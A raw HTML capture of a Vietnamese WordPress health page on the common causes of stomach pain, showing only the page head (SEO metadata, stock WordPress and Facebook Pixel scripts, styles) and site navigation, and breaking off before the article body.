

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html
body_size: 16049
content:
<!doctype html>
<html lang="vi">
<head>
	<meta name="google-site-verification" content="_H5je-g6rrZk_G3jzxmHkzoscnPHlVNaQoqFi_-kLZc" />
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link href='https://benhviemdaday.net/wp-content/themes/benhdaday/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
	<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất</title>
	<meta name="description" content="Có 6 nguyên nhân gây bệnh đau dạ dày phổ biến nhất hiện nay là do: Vi khuẩn Hp, tâm lý, rượu bia, thuốc lá, ăn uống không khoa học và sử dụng thuốc kháng sinh. Điều quan trọng là những nguyên nhân dẫn đến đau dạ dày này hoàn toàn có thể phòng ngừa được nếu bạn hiểu rõ về chúng. Và để không bị đau dạ dày bạn cần..." />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất" />
	<meta property="og:description" content="Có 6 nguyên nhân gây bệnh đau dạ dày phổ biến nhất hiện nay là do: Vi khuẩn Hp, tâm lý, rượu bia, thuốc lá, ăn uống không khoa học và sử dụng thuốc kháng sinh. Điều quan trọng là những nguyên nhân dẫn đến đau dạ dày này hoàn toàn có thể phòng ngừa được nếu bạn hiểu rõ về chúng. Và để không bị đau dạ dày bạn cần..." />
	<meta property="og:url" content="https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html" />
	<meta property="og:site_name" content="Bệnh viêm dạ dày" />
	<meta property="article:published_time" content="2016-12-02T05:07:19+00:00" />
	<meta property="article:modified_time" content="2019-11-19T11:36:03+00:00" />
	<meta property="og:image" content="https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin2017" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin2017" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="14 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html","url":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html","name":"Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất","isPartOf":{"@id":"https://benhviemdaday.net/#website"},"primaryImageOfPage":{"@id":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html#primaryimage"},"image":{"@id":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html#primaryimage"},"thumbnailUrl":"https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day.jpg","datePublished":"2016-12-02T05:07:19+00:00","dateModified":"2019-11-19T11:36:03+00:00","author":{"@id":"https://benhviemdaday.net/#/schema/person/a3b6bf55f15a416fbc0558f26ee1b5e1"},"description":"Có 6 nguyên nhân gây bệnh đau dạ dày phổ biến nhất hiện nay là do: Vi khuẩn Hp, tâm lý, rượu bia, thuốc lá, ăn uống không khoa học và sử dụng thuốc kháng sinh. Điều quan trọng là những nguyên nhân dẫn đến đau dạ dày này hoàn toàn có thể phòng ngừa được nếu bạn hiểu rõ về chúng. Và để không bị đau dạ dày bạn cần...","breadcrumb":{"@id":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html#primaryimage","url":"https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day.jpg","contentUrl":"https://benhviemdaday.net/wp-content/uploads/2016/12/cac-nguyen-nhan-gay-benh-dau-da-day.jpg","width":600,"height":334,"caption":"Các nguyên nhân gây bệnh đau dạ dày"},{"@type":"BreadcrumbList","@id":"https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://benhviemdaday.net/"},{"@type":"ListItem","position":2,"name":"Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất"}]},{"@type":"WebSite","@id":"https://benhviemdaday.net/#website","url":"https://benhviemdaday.net/","name":"Bệnh viêm dạ dày","description":"Kiến thức khoa học về bệnh dạ dày","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://benhviemdaday.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://benhviemdaday.net/#/schema/person/a3b6bf55f15a416fbc0558f26ee1b5e1","name":"admin2017","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://benhviemdaday.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06a4fcbec703b63b3cf2351fca72ac60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06a4fcbec703b63b3cf2351fca72ac60?s=96&d=mm&r=g","caption":"admin2017"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bệnh viêm dạ dày &raquo;" href="https://benhviemdaday.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bệnh viêm dạ dày &raquo; Các nguyên nhân gây bệnh đau dạ dày phổ biến nhất Dòng phản hồi" href="https://benhviemdaday.net/nguyen-nhan-gay-benh-dau-da-day.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benhviemdaday.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benhviemdaday.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vna-sg-post-slick-css-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vna-sg-post-css' href='https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A700%7CRoboto%3A400%2C400i%2C700i%2C700&#038;subset=vietnamese&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sma-news-style-css' href='https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/slick/slick.min.js?ver=1.0.1" id="vna-sg-post-slick-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/js/vna-sg-post-public.min.js?ver=1.0.1" id="vna-sg-post-js"></script>
<link rel="https://api.w.org/" href="https://benhviemdaday.net/wp-json/" /><link rel="alternate" type="application/json" href="https://benhviemdaday.net/wp-json/wp/v2/posts/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benhviemdaday.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://benhviemdaday.net/?p=39' />
<link rel="alternate" type="application/json+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fnguyen-nhan-gay-benh-dau-da-day.html" />
<link rel="alternate" type="text/xml+oembed" href="https://benhviemdaday.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenhviemdaday.net%2Fnguyen-nhan-gay-benh-dau-da-day.html&#038;format=xml" />
<link rel="pingback" href="https://benhviemdaday.net/xmlrpc.php">	<!-- Facebook Pixel Code -->
<script>
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '574630923064268');
 fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=574630923064268&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		</head>

		<body class="post-template-default single single-post postid-39 single-format-standard">
			<div class="d-none d-md-block d-lg-block d-xl-block">
				<nav class="navbar navbar-expand-lg navbar-dark " id="main-nav">
					<div class="container">
						<div class="justify-content-md-center wrap-center col-md-3">
							<a class="navbar-brand" href="https://benhviemdaday.net">
								<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
							</a>
						</div>
						<ul id="menu-main" class="navbar-nav "><li id="menu-item-9305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9305 nav-item"><a href="https://benhviemdaday.net/" class="nav-link">Trang chủ</a><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6400 nav-item dropdown"><a href="https://benhviemdaday.net/category/dau-da-day" class="nav-link dropdown-toggle" data-toggle="dropdown">Bệnh Đau Dạ Dày</a>
<div class="dropdown-menu">
<a href="https://benhviemdaday.net/category/viem-loet-da-day" class="dropdown-item">Viêm Loét Dạ Dày</a><a href="https://benhviemdaday.net/category/viem-hang-vi-da-day" class="dropdown-item">Viêm Hang Vị Dạ Dày</a><a href="https://benhviemdaday.net/category/xuat-huyet-da-day" class="dropdown-item">Xuất Huyết Dạ Dày</a><a href="https://benhviemdaday.net/category/noi-soi-da-day" class="dropdown-item">Nội soi dạ dày</a></div>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406 nav-item"><a href="https://benhviemdaday.net/category/vi-khuan-hp" class="nav-link">Vi Khuẩn HP</a><li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407 nav-item"><a href="https://benhviemdaday.net/category/trao-nguoc-da-day" class="nav-link">Trào Ngược Dạ Dày</a><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624 nav-item"><a href="https://benhviemdaday.net/category/loi-khuyen-cua-chuyen-gia" class="nav-link">Tư vấn</a><li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3286 nav-item"><a href="https://benhviemdaday.net/category/hoi-dap-va-chia-se" class="nav-link">Hỏi-Đáp</a></ul>						<form action="https://benhviemdaday.net" class="form-inline my-2 my-md-0 search-form ">
							<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
							<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

						</form>
					</div>
				</nav>
			</div>
			<div class="hidden-sm-up">
				<nav class="navbar navbar-expand-lg  navbar-dark  d-md-none " id="mobile-nav">
					<div class="justify-content-md-center wrap-center col-8">
						<a href="https://benhviemdaday.net">
							<img class="img-logo" src="https://benhviemdaday.net/wp-content/themes/benhdaday/images/logo.png" alt="Trang thông tin bệnh dạ dày">
						</a>
						
					</div>

					<div class="justify-content-md-end col-4 top-search">
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample08" aria-controls="navbarsExample08" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
						<a href="#" class="display-search"><i class="fa fa-search" aria-hidden="true"></i></a>
					</div>
					<form action="https://benhviemdaday.net" class="form-inline d-block d-md-none  search-form">
						<input name="s" class="form-control" type="text" placeholder="Tìm kiếm" aria-label="Search">
						<button type="submit" class="btn btn-primary"> <i class="fa fa-search" aria-hidden="true"></i></button>

					</form>
				</nav>
				<nav class="navbar navbar-expand-lg navbar-light bg-light  d-md-none" id="primary-nav">
					<div class="collapse navbar-collapse justify-content-md-center" id="navbarsExample08">
